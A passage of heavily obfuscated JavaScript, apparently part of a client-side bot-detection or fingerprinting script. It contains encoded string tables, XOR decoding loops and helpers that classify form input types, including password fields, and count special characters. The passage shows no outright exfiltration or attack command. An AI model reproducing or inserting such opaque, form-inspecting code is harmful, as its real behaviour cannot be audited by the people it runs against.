A0:{CA=gm*bk+cB+K7*wQ;d6=XQ-PW+bk*Ck+cB;Fn=Gk*m8*gm*zg+K7;tf=bk*gm+cB-PW-Ck;l2-=EO;}break;case DT:{Ld=PW*wQ-g1+zg*bk;pw=XQ*PW*m8-zg;Fz=m8*Gk+gm*bk+cB;ss=PW+bk*wQ-cB+Gk;BX=bk*XQ+gm*Ck-zg;l2-=qP;}break;case V0:{l2-=R0;lc=Gk*cB*Ck+bk-gm;Of=Ck+bk*gm*g1;QU=PW*g1*Ck+XQ+wQ;vU=XQ*bk-gm+PW-m8;XN=Gk+bk*cB+Ck*gm;ON=Gk+gm+wQ*Ck*PW;}break;case hO:{l2=mZ;qn=K7*zg+Gk*gm*XQ;IA=m8+bk+gm*PW-g1;Cf=cB+gm*Gk*Ck-wQ;YA=m8+Ck+cB*bk+Gk;sh=Gk-zg+m8*bk+wQ;tX=PW*wQ*zg-Ck+cB;}break;case UZ:{l2=AG;Kn=K7*bk+PW*XQ+Gk;XH=Ck*bk+gm-PW+g1;k6=bk*K7+Gk+m8-PW;Pr=Ck+PW*K7+XQ+bk;PA=wQ*bk-PW+cB-zg;dn=bk*K7-g1+XQ+zg;}break;case J0:{KH=bk+XQ*m8*Gk*zg;gw=Gk+cB+gm*bk+wQ;ZN=gm-g1+PW*zg+bk;sd=zg*gm+Gk*PW+XQ;Yd=Ck-PW+bk*gm*g1;xC=g1+Gk*bk-K7-cB;l2=V0;hs=cB*bk-K7-Gk+Ck;In=PW*Gk+wQ*zg*XQ;}break;case I4:{Nc=PW-gm*XQ+cB*bk;gC=PW+Gk+bk*K7+cB;l2=CP;Gf=cB+Ck+gm*zg*XQ;If=zg*PW*cB+K7*Ck;}break;case U4:{rz=PW+bk*K7-gm*Gk;qf=gm*zg-Ck+bk*cB;vC=PW*XQ*Ck;rU=Gk+cB*wQ*K7-zg;Hn=bk*gm-m8*wQ-Ck;qz=wQ*bk-XQ*Ck;l2=zJ;jc=Ck+bk+K7*XQ+PW;Vf=wQ*XQ-m8+bk*gm;}break;case P4:{Cd=K7*bk-zg;Zv=Gk*wQ-zg+bk*gm;GX=m8*K7*XQ*wQ-g1;l2=P3;cA=XQ+bk*wQ*g1+gm;xA=gm+wQ*m8*PW;}break;case qM:{DU=g1-Ck+wQ+XQ*K7;Sf=PW+cB*Ck-zg;lf=cB+Gk-zg+g1+K7;Qz=g1*wQ+gm*XQ-K7;l2=DM;Xn=PW-cB-gm+Gk*m8;KZY=Ck*PW-zg*m8*cB;nI=PW+wQ-g1+cB+Ck;T3Y=K7*Gk-XQ-wQ;}break;case vF:{var lxY=lD[qq];CC=function(hMY,jGY,sjY,hJY){return Wk.apply(this,[pT,arguments]);};l2=gT;return v4Y(lxY);}break;case kM:{l2=C3;while(Hd(bJY,AQ)){if(GH(NqY[VA[m8]],S3[VA[g1]])&&Kb(NqY,HU[VA[AQ]])){if(pz(HU,lU)){lX+=HE(l9,[cU]);}return lX;}if(IE(NqY[VA[m8]],S3[VA[g1]])){var jYY=dGY[HU[NqY[AQ]][AQ]];var vr=Wk.apply(null,[D4,[jYY,NqY[g1],T3Y,jl(cU,DQ[lQ(DQ.length,g1)]),bJY]]);lX+=vr;NqY=NqY[AQ];bJY-=kw(OF,[vr]);}else if(IE(HU[NqY][VA[m8]],S3[VA[g1]])){var jYY=dGY[HU[NqY][AQ]];var vr=Wk(D4,[jYY,AQ,bLY,jl(cU,DQ[lQ(DQ.length,g1)]),bJY]);lX+=vr;bJY-=kw(OF,[vr]);}else{lX+=HE(l9,[cU]);cU+=HU[NqY];--bJY;};++NqY;}}break;case UG:{AC=Gk-m8+zg+wQ*PW;l2=wY;R6=gm*bk-g1+Gk+K7;Hv=K7*zg*cB*XQ;gH=cB*m8*K7+Ck+bk;BA=wQ*gm+XQ*Gk-m8;OX=zg*XQ*Gk*wQ+g1;}break;case hx:{l2=kT;NGY=cB*wQ+m8+zg*bk;JSY=XQ+bk*wQ-gm*K7;w3Y=cB+XQ*Gk*gm;bMY=Ck+cB*bk+Gk*XQ;xGY=zg+PW*wQ*XQ-Gk;JTY=cB*bk+PW*g1;}break;case mG:{K3Y=wQ+K7*bk+g1-cB;l2+=wP;ZPY=cB*bk+m8;NxY=gm+XQ*bk+g1-PW;QZY=zg*wQ*XQ+bk+gm;DPY=bk-cB+Gk*g1*gm;cFY=cB*Ck*g1+bk*gm;}break;case MT:{l2=mS;BK=cB*gm*K7-g1+PW;BFY=Ck*bk+Gk*K7+XQ;BGY=PW+m8+bk*cB+wQ;bjY=PW+Gk*gm*zg*m8;}break;case MF:{VSY=cB*XQ*gm+bk-g1;VxY=K7*bk+gm-cB-wQ;GqY=g1+Gk*bk-XQ+m8;l2-=hx;nt=bk+wQ*cB*gm*g1;gK=bk*Gk-m8+zg-wQ;CjY=Ck*zg*cB-wQ-gm;}break;case PT:{tqY=g1*m8*wQ*zg*XQ;f4Y=zg*gm+bk*wQ;DLY=cB*gm*wQ-K7;l2-=sM;vLY=cB*bk-g1-gm-Gk;}break;case R0:{rFY=K7-XQ+Ck*gm-zg;l2=qM;MZY=cB*Ck+K7-g1+Gk;fr=K7*gm+cB+m8-Ck;JxY=wQ+m8+PW-gm+Ck;}break;case pO:{l2=gT;return WA;}break;case qJ:{JPY=zg*bk-m8-gm*K7;l2-=DM;WFY=g1-gm*XQ+wQ*bk;dPY=bk*Ck+XQ*g1*Gk;mt=bk*wQ+cB+g1+gm;L4Y=g1-wQ+bk+K7+zg;X3Y=gm*bk+XQ+K7+zg;CB=wQ*bk+XQ*Ck*cB;}break;case s3:{var JA=lD[qq];var DZY=lD[JP];l2+=DL;var nN=wxY[zp];var rn=jl([],[]);var Sz=wxY[DZY];}break;case Kx:{l2+=tS;XFY=Ck-PW+Gk*gm*cB;dr=bk-Ck+Gk*PW*g1;IqY=XQ*bk-gm+Gk*wQ;cGY=zg+m8*K7*wQ*Gk;z4Y=wQ*K7*m8*XQ-Ck;BMY=bk*wQ+XQ+zg-Ck;}break;case C4:{for(var n9Y=AQ;dp(n9Y,OxY[IE(typeof k1()[Cm(g1)],jl([],[][[]]))?k1()[Cm(g1)].call(null,Nd,hU):k1()[Cm(AQ)].apply(null,[Xq,GR])]);n9Y=jl(n9Y,g1)){(function(){var nqY=OxY[n9Y];DQ.push(pn);var D9Y=dp(n9Y,lt);var b3Y=D9Y?IE(typeof Fc()[Sv(m8)],jl([],[][[]]))?Fc()[Sv(m8)](I2,V6,fw,vw):Fc()[Sv(AQ)].apply(null,[gk,U7,Qz,Dh]):bN()[Ys(AQ)](wt,qd,An);var J4Y=D9Y?S3[bN()[Ys(Ck)].call(null,wv,Ih,zg)]:S3[bN()[Ys(zg)](gk,xI,Qz)];var FjY=jl(b3Y,nqY);wG[FjY]=function(){var O4Y=J4Y(XK(nqY));wG[FjY]=function(){return O4Y;};return O4Y;};DQ.pop();}());}l2-=YO;}break;case IT:{dxY=wQ*g1*zg*PW;TqY=m8-gm+PW*K7-XQ;pJY=PW+K7+gm*XQ*Gk;Tt=bk*wQ+g1+K7+cB;l2+=Z4;qqY=XQ*wQ*PW+cB-Gk;YK=gm*zg*Gk-XQ;}break;case YJ:{Ar=gm+g1+cB*bk-PW;UZY=bk*gm-wQ*m8-PW;ft=K7*bk+gm+Ck+XQ;HMY=PW*Gk-g1-gm+Ck;l2-=EL;}break;case RZ:{var vv=hjY[sxY];l2=WY;var Vw=AQ;}break;case BJ:{DxY=PW*zg*gm-K7-cB;l2+=ZF;PPY=PW*m8*cB-g1+Gk;gGY=g1*cB+bk*K7+PW;xYY=g1*gm*PW;ZJY=K7*Gk+bk*Ck;RjY=zg*m8+K7*bk+gm;}break;case v4:{var II=lD[qq];l2+=k0;}break;case BM:{YPY=Gk+zg+K7*cB*wQ;l2=MT;FK=bk*cB-g1-K7-wQ;Nr=Gk*gm*m8+g1-zg;zZY=XQ-PW+K7+gm*bk;G9Y=g1-Ck*Gk+wQ*PW;Gt=PW*zg*wQ+XQ-cB;bt=Gk+cB+PW*gm*zg;xJY=m8*wQ*Ck*gm+bk;}break;case n9:{l2=X;d9Y=wQ-cB+Gk*m8*XQ;S4Y=bk-gm+Gk+Ck;UMY=g1*Ck*zg*cB-PW;Xv=PW*zg-K7-XQ+g1;xLY=bk+wQ-Ck+Gk*m8;xjY=gm+Gk*K7+cB*g1;}break;case Qq:{gqY=g1-Gk-K7+cB*PW;gFY=g1+wQ*Ck*PW+m8;CxY=Gk*K7+wQ*Ck*PW;YqY=PW*K7*m8-wQ+g1;l2=rF;d4Y=bk*wQ-zg*Gk;IFY=m8+Ck+bk+PW*cB;}break;case tx:{ALY=PW*Gk+bk*zg-XQ;l2+=CL;BqY=wQ+zg+g1+bk*K7;nr=Gk*Ck+K7*PW+bk;SxY=PW*cB-K7*m8*g1;YLY=PW*m8-cB+bk*XQ;}break;case Y9:{JZY=bk*XQ-K7-Gk-m8;sGY=m8*Gk+cB*gm*XQ;vJY=wQ-bk-XQ+PW*Gk;Y3Y=cB-K7+PW+bk+Gk;nJY=K7*bk+wQ-PW+m8;l2=BF;jPY=bk*m8-K7-Gk*g1;}break;case S9:{fPY=K7-zg+PW*XQ*Ck;ht=Gk*wQ*cB+bk*m8;l2=CZ;zMY=bk*gm-XQ*m8;RK=K7*bk+XQ*gm-zg;}break;case DM:{zK=zg-m8*g1+Ck*wQ;l2+=sx;nPY=wQ-g1+K7+gm*m8;DjY=PW-cB+K7*wQ-g1;FSY=m8+XQ+Ck+gm*cB;OI=PW*zg-gm-wQ-g1;qI=m8*PW-g1+Ck;cYY=K7*gm+Ck*wQ-zg;I4Y=cB+PW*m8+wQ+XQ;}break;case MO:{l3Y=cB*gm-XQ-g1+bk;l2-=A3;jv=g1+Gk*gm+XQ*bk;mxY=PW-wQ+K7+bk*cB;STY=zg+cB+gm*XQ*K7;}break;case gF:{LZY=m8+bk*wQ-zg*XQ;l2-=VF;SqY=bk*K7+cB+gm*wQ;kt=m8+XQ+gm*bk-Ck;ZTY=cB*XQ*gm+Ck-Gk;}break;case AS:{BJY=Gk*XQ*g1*K7;vPY=PW*cB+g1+wQ+Ck;UYY=bk*Gk-Ck*PW-g1;F4Y=bk*zg-gm-Gk-cB;ZGY=wQ*bk-Gk-gm-XQ;l2=f9;gv=K7*PW+zg*cB+Ck;}break;case qT:{FxY=Gk+wQ*cB*m8*gm;HK=K7*PW*m8-Ck*Gk;bGY=gm*bk+Ck-K7+PW;JGY=zg*Gk+XQ*bk-cB;qxY=Gk*bk-g1-PW;ZZY=zg+XQ+K7*PW+wQ;MFY=Ck*bk-K7-gm+Gk;l2=bZ;AGY=XQ+cB*bk+gm*wQ;}break;case Rq:{l2+=qY;SYY=bk-K7*g1+Ck*gm;zLY=XQ+bk+Ck-wQ+g1;LxY=bk+PW+K7-cB;RFY=Gk*cB+zg*K7+wQ;Fh=gm*XQ*m8+zg+cB;tMY=PW+zg*XQ*Ck;AqY=Ck-g1+PW*gm+Gk;tU=g1+m8+gm*cB*Ck;}break;case Xx:{cxY=XQ*PW*wQ-m8-bk;z3Y=cB*bk+Gk-PW;l2-=p3;mJY=XQ*Ck+g1+gm*PW;TTY=K7*bk+m8*zg*wQ;VqY=bk-XQ-gm+PW*Gk;}break;case Fq:{PK=wQ+gm-K7+Ck+Gk;p3Y=Ck+m8*Gk-XQ;l2=vJ;Uc=PW+cB+Ck+K7-zg;gJY=wQ*Gk-m8-XQ+g1;bLY=gm+Gk+g1+zg*XQ;WPY=g1+m8+wQ*K7;U3Y=g1*gm+zg+XQ;wt=cB-zg+m8*PW-Ck;}break;case JS:{l2+=IM;fLY=PW-gm+XQ*bk+Gk;F3Y=gm*bk+Gk+PW-XQ;jJY=gm*K7*cB-bk+zg;MJY=g1+Ck*gm+XQ*bk;zTY=zg+Ck*cB+bk;fMY=XQ*cB*gm+g1;}break;case xx:{l2=GZ;var tN=lD[qq];}break;case B:{g1=+ ! ![];m8=g1+g1;zg=g1+m8;l2=ZJ;AQ=+[];}break;case RL:{return [[Kd,sPY(g1),wQ,sPY(wv)],[sPY(Gk),wQ,sPY(g1)],[sPY(Ck),sPY(K7),wv],[]];}break;case EZ:{var Y5=lD[qq];l2+=Sq;var Rv=lD[JP];var Ml=lD[mS];var dh=lD[VY];}break;case pT:{var hTY=lD[qq];l2+=z4;var sxY=lD[JP];var wZY=lD[mS];var jLY=lD[VY];var WA=jl([],[]);var VC=XO(lQ(jLY,DQ[lQ(DQ.length,g1)]),PK);}break;case wJ:{var J9Y=lD[qq];var W3Y=lD[JP];l2=CM;var Z9Y=lD[mS];var wn=jl([],[]);var D6=XO(lQ(Z9Y,DQ[lQ(DQ.length,g1)]),wv);var Or=Uz[J9Y];}break;case IF:{l2=T9;var ZB=lD[qq];var hGY=lD[JP];var Ob=[];DQ.push(Mf);var Xm=Wk(SG,[]);var wR=hGY?S3[bN()[Ys(zg)].apply(null,[Kd,xF,Qz])]:S3[bN()[Ys(Ck)](sw(sw({})),X3Y,zg)];}break;case r4:{l2+=qJ;var OxY=lD[qq];var lt=lD[JP];var XK=Wk(SG,[]);DQ.push(kv);}break;case b9:{return [sPY(gm),sPY(m8),wv,sPY(FI),[AQ],p3Y,sPY(Ck),sPY(XQ),XQ,sPY(wh),wv,K7,sPY(vc),dw,Ck,sPY(U3Y),Df,g1,sPY(zp),Gk,Gk,sPY(wQ),sPY(zK),xh,sPY(dw),gm,wQ,sPY(pn),wQ,sPY(dw),sPY(zg),Df,sPY(Gk),Gk,sPY(Dv),zp,sPY(pn),AQ,sPY(m8),XQ,sPY(Dv),zK,Jg,sPY(pn),sPY(tm),g1,wQ,AU,PK,sPY(PK),sPY(DjY),PW,MC,AQ,[m8],sPY(OI),RR,nPY,cB,sPY(Df),sPY(l7),wI,XQ,cB,sPY(g1),sPY(dw),sPY(cz),dw,sPY(m8),zg,[m8],sPY(wv),g1,sPY(pn),g1,sPY(AU),p3Y,dw,sPY(gm),sPY(zg),lf,sPY(nU),AU,sPY(Xn),Qz,cB,m8,sPY(dw),p3Y,sPY(Ck),sPY(wv),cB,XQ,[g1],XQ,XQ,sPY(pn),cB,cB,sPY(qc),g1,Df,K7,sPY(cB),AQ,m8,AQ,m8,K7,sPY(K7),vc,sPY(zg),sPY(m8),sPY(gm),wv,sPY(wv),vc,sPY(sU),nI,zg,PW,XQ,sPY(pn),sPY(zg),zg,sPY(wQ),sPY(m8),p3Y,sPY(pn),wQ,sPY(g1),Jg,sPY(XQ),g1,qc,sPY(vc),XQ,sPY(cB),sPY(qI),xh,[AQ],cB,wQ,sPY(OI),Xn,PW,sPY(m8),wv,K7,sPY(cB),Ck,sPY(pn),wQ,sPY(g1),sPY(KZY),WPY,bLY,sPY(pn),qc,sPY(cB),sPY(K7),sPY(pn),vc,sPY(dw),sPY(JxY),nI,AQ,sPY(m8),sPY(pn),sPY(K7),qc,sPY(vc),sPY(g1),sPY(vc),lf,zg,sPY(K7),sPY(wQ),vc,sPY(I2),JxY,sPY(m8),sPY(zg),XQ,sPY(cB),sPY(Dv),WPY,AQ,sPY(zg),zg,PK,sPY(PK),gm,zg,sPY(PK),Jg,sPY(XQ),U3Y,sPY(dw),wQ,wv,sPY(cB),AQ,sPY(sU),wv,vc,g1,[g1],sPY(bLY),zp,Gk,g1,wv,sPY(Gk),XQ,m8,XQ,sPY(g1),sPY(Dv),JxY,sPY(cB),sPY(pn),jU,sPY(vc),sPY(K7),sPY(GN),g1,sPY(m8),sPY(vc),AQ,wv,g1,sPY(cB),Tv,sPY(Tv),T3Y,p3Y,sPY(vc),p3Y,sPY(pn),vc,sPY(qc),sPY(qI),tm,dw,sPY(pn),g1,sPY(gm),sPY(T5),tMY,Ck,Ck,wQ,wQ,Ck,sPY(MU),m8,m8,m8,m8,sPY(m8),wv,Ck,g1,sPY(zg),sPY(vc),sPY(pn),vc,sPY(K7),Df,sPY(Jd),wQ,sPY(m8),FI,sPY(pn),Df,sPY(gm),sPY(gm),cB,wQ,sPY(g1),Ck,sPY(Ck),sE,sPY(fw),g1,gm];}break;case UP:{var hH=lD[qq];l2=hP;var hn=lD[JP];var lPY=lD[mS];var CH=lD[VY];var TC=lD[GT];if(IE(typeof TC,Cn[zg])){TC=sC;}}break;case N9:{var GZY=lD[qq];var QJY=lD[JP];DQ.push(Is);var rH=Fc()[Sv(wQ)].call(null,I4Y,qI,bLY,Hf);l2+=rZ;for(var OK=AQ;dp(OK,GZY[k1()[Cm(AQ)](Cq,GR)]);OK=jl(OK,g1)){var N4Y=GZY[cD()[nE(zg)](c8,sw(g1),bA)](OK);var SPY=QJY[N4Y];rH+=SPY;}}break;case nq:{var pMY=lD[qq];NX=function(E3Y,UFY,RqY){return Wk.apply(this,[XG,arguments]);};return mPY(pMY);}break;case D4:{var HU=lD[qq];var NqY=lD[JP];var dJY=lD[mS];var CN=lD[VY];var bJY=lD[GT];l2=q9;}break;case Sx:{l2=CL;var AI=lD[qq];}break;case XG:{var s4Y=lD[qq];var qK=lD[JP];var rr=lD[mS];var xc=jl([],[]);var IH=XO(lQ(s4Y,DQ[lQ(DQ.length,g1)]),AU);var tw=AK[qK];l2=R3;}break;}}};var LqY=function(p9Y){return void p9Y;};var AjY=function(qSY,UTY){return qSY*UTY;};var VY,qq,nq,GT,Lq,OT,bL,JP,mS,q0,gS;var nYY=function(nMY,QFY){return nMY>>>QFY|nMY<<32-QFY;};var lLY=function(){return rqY.apply(this,[K4,arguments]);};var jMY=function(HZY){var XPY=['text','search','url','email','tel','number'];HZY=HZY["toLowerCase"]();if(XPY["indexOf"](HZY)!==-1)return 0;else if(HZY==='password')return 1;else return 2;};var zGY=function(NZY){if(NZY===undefined||NZY==null){return 0;}var NjY=NZY["replace"](/[\w\s]/gi,'');return NjY["length"];};var wFY=function(){gYY=[];};var CPY=function(){return ["kE\x3f!6E\x07C","$i","\fG","RB9\x3f\b+",">V\bP","\n",",;:r__\x07(Q*&D6L","F\x00\x40\rSV\v\f\b-C\r#T","\x07;G3W","\fC6WA\f\'\'\f,",":\x070","\n;A\x3fU.#\b,LL53O]%,*\v0N","W>rU\tEEsB_hRU","P","\r6\r:P","]\r","T:\x3f:Ls12\f","C\f|<\x07\x3f:P^","-1>\x00+\tE!\f-V\\a>9","_!\"\x00;V\b","","+F5CB\r:","R%,3G\r_",">V\tt!,Kt\b\r<\x07","4A:!\x07-","P|",";GU*<*0O_\'","\n=6M","","A","","X","E\n(U","<Fc16nw+:k1||6<az","1M\rX-6:Q","0\r:r_>\'","JM","0Kd(6","6R","+6E)E",".","D\t!\b2G","U 2RB2B_/D&}56PH","1C,T\b","\v<\x00\n7O\nT","(Q3V\x3f\'\f<G\t\nT",":\f","6!:CT\t\f\x07(Qu\v2","K","T/!0V\fT5","","R","C\n(H\n","+","\x00+","AC\'&\n-K\b","-:T\tT5\r:\x07+C^:%\x07+","X\x00",".\t\\!"," ","#_\'U\n0LC_&\r:D\tT_<\x07I1W\fs\v5G\b","/JT4\n>\f-","a\'97MR\f\'","\x07\f8K","% $\v;P\t\nT\b \f-","j41}39!:g\f\\\'","","\f*\'FG\r\f\x00\x07(P\fA","\'m\f\"",";9\nv","\b^;\b1A","21A","\v","Y\r7\b-G#_\n!\x07\f1A","0G","\r<*7C\x3f^","j&\x07c74","6","CB:\x00","R\t","E",";$q+9u%);-p\x3f+t88","+M]0,\b/q\tT","a;8*/a5/","","T\v2-","<0WU\b=","/-","G","0L\vH","X\t","8\b/",";","~D","VE","YuS:LC%2\bb",".51","&\f*R","E\r-GX*N","\bU","0\x079K\x07\tC\x3f","8*","27C","D","4C\rA ","%*G/","\r","4","2","% $\v;P\t\nT\b  6R#W0\x000L","\x07\b1","U!=pLc!c2&$6,c*Nf-23c!{2&$4>7c!\x3f`.94 ,a\t\vr6;(6Z30p3\fn&B;$%k0X\r<00,c\t\vb6>86U#0r\fin!5B)$6%{=X\r04 ,v\t\vr6>\n(6U\r0p3\fn\"HB;$G%k,X\r<70,cUT6>86U#0p3\f.n!5B9$6%k=X\rI4 ,`\t\vr6=g(6Z70p3\fn$HB;$:%k)X\r<7 ,c\tz6>.6U#0u3\fn!5B<$6%=X04 ,u\t\vr6;\n(jZ0p3\fn$B;+6%k;X\r<6,c\t\v6>;6U#0u#\fn!5B3$6%=X\r04 ,u\t\vr69(6Z70p3\fn$5B;$&%k6X\r<0,c\t\vD6>!6U#0s#\f\x40:n!5B($6%{=X44 ,m\t\vr6<g(6UK0p3\fn&5B;$&%k7X\r<7,c\t\v~6>$6U#0w#\fn!5B8$6%M=X\r(4 ,c\t\vr6><(6Z/0p3\fn#5B;J+%k+X\r<30,c\t\vr6>96U#0s#\f\fn!5B=$6%M=X,4 ,f\t\vr6>\n(6U\r0p3\fn#HB;+>%k(X\r<00,c\t\vz6>\'6U#0t3\f:n!5B5$6%k=4&<d=p9.8f!/u6U%CL.(dW%\x40>2\x3f1v+)|X8c!X\r>$4FlO\x3ff6>/)c!\x3f`.94,c!=)>,c*\x3f=23c!h\x00&$4>7c!\x3fT\x3f94%(c!k $6Qc*>~#.7[3W:;gN+a\\d\x07>p;8k4(a.;|;.$4(R=G;>,<`!-w>8(c+X\r:\x3f(a1bIJ4(c+4G;>$:!={91+)c!\x3fg194&<c=p9k=Y;>\rH!0F;>\x3f,7c!;S=)&/Z\rMK-vB>\x3f[\te+Np;>4Yc&`;>>U#Dp;58^(c!k/T2Qc*|H2$c!Z;\t4*;gDp;5=8F4`=p9Qc*Ng*,`1\vp;>)%n=p)4B\nc!=p><2Qc*Ng\x3f$c!DB>\x3f]\rU%>f94(fKF;>8\x3f!6U#Dp;)\x07J%`;=az*h\"f4/8`!=vH>4(Dp;5:0,c=p<.\v\x3fz\r9p;#Y[wOT70s!>AQ*4(a2rB>\x3fY\rU%>f:\"\x004c!p;>\",c*-~-2%b","\x07:V","=KT\t\f","6>oT","_!G","0O","W","\\","\fT;&1V\bB\f","B\';\b2G","\b3Na=2"," \b-G=C\b*79D","\n0LC","$\vn)W","<JZ)\v<\x07\b8G1\t^\x001C\f","oR\x40i \x00#kIER\x40iMnOSWlO*3C\r\fTVl4-CX","C2UAQJ_\r","\n3Ge6+","4GR;2\b","\t\r7","=z4=c\x3f>","U2\x00+","E","V\v\x07P\fT\b\v*1\f,AA!","\bn","T\v6\x07*0W\b","!6,WX","^:,1CT","FG\r","n%\b6\r-KC%\f0\x07\x00/V\x3f_","<\x00:","j9\n+\'_\r2-","n%!:P\x3f\t_\r\r2:F","","0C","Oy7\x07","\f(","S:DS"];};var UU=function mTY(OjY,qjY){var C4Y=mTY;for(OjY;OjY!=cM;OjY){switch(OjY){case qO:{return MK;}break;case R4:{OjY=qO;var ESY=AQ;while(dp(ESY,OqY.length)){var J3Y=vm(OqY,ESY);var GLY=vm(cK.B9,JjY++);MK+=HE(l9,[Q2(S2(vE(J3Y),GLY),S2(vE(GLY),J3Y))]);ESY++;}}break;case pq:{OjY+=nL;return mTY(zY,[q9Y]);}break;case GO:{OjY+=N3;return xt;}break;case FL:{return mTY(Wx,[SFY]);}break;case UY:{OjY=FL;if(Kb(HFY,AQ)){do{var GjY=XO(lQ(jl(HFY,dFY),DQ[lQ(DQ.length,g1)]),NLY.length);var j3Y=vm(vqY,HFY);var cJY=vm(NLY,GjY);SFY+=HE(l9,[Q2(S2(vE(j3Y),cJY),S2(vE(cJY),j3Y))]);HFY--;}while(Kb(HFY,AQ));}}break;case B3:{OjY=JS;if(dp(P4Y,NTY.length)){do{var MTY=vm(NTY,P4Y);var AFY=vm(ITY.cq,hFY++);QYY+=HE(l9,[S2(vE(S2(MTY,AFY)),Q2(MTY,AFY))]);P4Y++;}while(dp(P4Y,NTY.length));}}break;case gG:{while(dp(ZMY,sMY.length)){k1()[sMY[ZMY]]=sw(lQ(ZMY,g1))?function(){return kw.apply(this,[gS,arguments]);}:function(){var PxY=sMY[ZMY];return function(EMY,s9Y){var JLY=ITY(EMY,s9Y);k1()[PxY]=function(){return JLY;};return JLY;};}();++ZMY;}OjY+=qL;}break;case c4:{OjY+=ML;XqY=lQ(RZY,DQ[lQ(DQ.length,g1)]);}break;case g4:{var Ot=f3Y[fxY];OjY=DJ;for(var C3Y=AQ;dp(C3Y,Ot.length);C3Y++){var Ct=vm(Ot,C3Y);var BxY=vm(hZY.n4,XYY++);nK+=HE(l9,[S2(Q2(vE(Ct),vE(BxY)),Q2(Ct,BxY))]);}}break;case KG:{var sMY=qjY[qq];IxY(sMY[AQ]);OjY=gG;var ZMY=AQ;}break;case Lq:{var qPY=qjY[qq];OjY=R4;var xZY=qjY[JP];var KYY=qjY[mS];var MK=jl([],[]);var JjY=XO(lQ(xZY,DQ[lQ(DQ.length,g1)]),Gk);var OqY=EFY[KYY];}break;case DJ:{OjY=cM;return nK;}break;case Wx:{OjY=cM;var GxY=qjY[qq];cK=function(SSY,lJY,Kt){return mTY.apply(this,[Lq,arguments]);};return xxY(GxY);}break;case wY:{var bZY=jl([],[]);KFY=lQ(g3Y,DQ[lQ(DQ.length,g1)]);OjY+=KG;}break;case JS:{return QYY;}break;case s3:{return [sPY(XQ),wQ,sPY(Jg),XQ,sPY(zg),cB,sPY(Gk),dw,sPY(g1),wQ,sPY(wv),cB,wQ,sPY(zp),Jg,XQ,sPY(Gk),pn,gm,sPY(g1),g1,sPY(sU),fw,dw,sPY(zg),AQ,sPY(K7),sPY(m8),qc,sPY(Kd),zp,sPY(Ck),zg,gm,sPY(K7),Df,AQ,sPY(Dv),sU,sPY(m8),K7,sPY(vc),pn,K7,AQ,Jd,sPY(Df),K7,sPY(K7),cB,sPY(XQ),dw,sPY(gm),sPY(Df),wQ,qc,sPY(PK),pn,cB,sPY(Jd),p3Y,sPY(wv),AQ,sPY(Uc),Gk,dw,AQ,sPY(Ck),sPY(gJY),bLY,sPY(WPY),WPY,sPY(WPY),sPY(g1),sPY(g1),[XQ],U3Y,sPY(XQ),Ck,sPY(PK),pn,sPY(wt),dw,sPY(g1),sPY(gm),zg,cB,sPY(XQ),sPY(GN),GN,[gm],sPY(gA),xh,AQ,Df,sPY(vc),Df,AQ,sPY(K7),Jg,sPY(xh),bLY,sPY(cB),vc,sPY(PK),p3Y,sPY(wv),sPY(qc),dC,sPY(Ck),sPY(wQ),cB,sPY(wQ),dw,AQ,sPY(dw),sPY(XQ),sPY(WQ),dC,AQ,sPY(pn),vc,sPY(MC),wh,Jg,sPY(Df),sPY(pn),vc,sPY(XQ),sPY(Ck),Gk,AQ,sPY(Gk),wQ,sPY(g1),g1,sPY(p3Y),p3Y,sPY(wv),cB,XQ,sPY(rFY),wv,cB,sPY(Gk),pn,zg,[AQ],sPY(dw),U3Y,sPY(Ck),K7,sPY(gm),pn,sPY(m8),sPY(Kd),MZY,sPY(g1),sPY(XQ),sPY(m8),sPY(dw),p3Y,sPY(pn),wQ,sPY(g1),sPY(m8),wv,sPY(PW),[m8],sPY(U3Y),dC,sPY(dw),sPY(zg),p3Y,sPY(wv),Df,XQ,XQ,sPY(Df),vc,m8,sPY(bLY),p3Y,pn,sPY(Ck),sPY(pn),m8,m8,gm,sPY(gm),cB,wQ,sPY(Dv),qc,p3Y,sPY(Ck),U3Y,sPY(qc),PK,sPY(qc),Gk,XQ,gm,sPY(K7),sPY(Ck),sPY(wQ),Gk,zg,sPY(vc),AQ,sPY(gm),sPY(bLY),gA,wQ,sPY(pn),Jg,g1,fr,XQ,Gk,sPY(zg),sPY(m8),sPY(gm),sPY(wQ),m8,Jg,wQ,sPY(pn),sPY(pn),sPY(U3Y),U3Y,wv,sPY(cB),K7,Ck,sPY(gA),JxY,sPY(gm),cB,[AQ],sPY(Jg),sPY(zg),cB,sPY(m8),pn,sPY(Dv),qc,gm,zg,sPY(g1),zg,sPY(qc),qc,K7,sPY(DU),[m8],sPY(vc),dw,sPY(gm),fr,g1,sPY(g1),sPY(Ck),m8,Jg,sPY(wv),wQ,sPY(Ck),wQ,sPY(pn),Jg,m8,sPY(g1),sPY(XQ),g1,sPY(Gk),m8,Df,sPY(p3Y),sPY(cB),sPY(Df),PW,sPY(Gk),zg,wQ,sPY(vc),Sf,g1,sPY(g1),sPY(MZY),[XQ],sPY(lf),bLY,K7,sPY(qc),sPY(PW),zp,p3Y,sPY(p3Y),wv,sPY(vc),sPY(Ck),p3Y,sPY(wv),sPY(Dv),Qz,sPY(K7),gm,sPY(gm),cB,wQ,sPY(Jg),sPY(zg),XQ,XQ,wQ,g1,gm,[gm],sPY(Df),XQ,sPY(Gk),pn,gm,sPY(Xn),U3Y,dw,g1,sPY(pn),sPY(Dv),WPY,AQ,sPY(zg),zg,g1,AQ,sPY(g1),sPY(m8),qc,sPY(pn),vc,sPY(qc),sPY(qc),JxY,sPY(cB),sPY(pn),sPY(m8),wv,sPY(fw),MZY,Gk,sPY(m8),sPY(XQ),sPY(pn),sPY(XQ),Jg,vc,Ck,sPY(vc),sPY(wQ),m8,sPY(Df),lf,zg,sPY(K7),sPY(wQ),vc,sPY(MC),Kd,sPY(g1),wQ,sPY(p3Y),gm,XQ,sPY(cB),vc,XQ,sPY(zg),sPY(m8),gm,sPY(cB),vc,cB,gm];}break;case wP:{if(Kb(xPY,AQ)){do{var R9Y=XO(lQ(jl(xPY,LK),DQ[lQ(DQ.length,g1)]),QxY.length);var bTY=vm(OMY,xPY);var VPY=vm(QxY,R9Y);q9Y+=HE(l9,[S2(Q2(vE(bTY),vE(VPY)),Q2(bTY,VPY))]);xPY--;}while(Kb(xPY,AQ));}OjY-=EO;}break;case Ix:{OjY-=bF;if(dp(QqY,rZY.length)){do{cD()[rZY[QqY]]=sw(lQ(QqY,XQ))?function(){return kw.apply(this,[ZS,arguments]);}:function(){var lMY=rZY[QqY];return function(M9Y,nGY,cLY){var 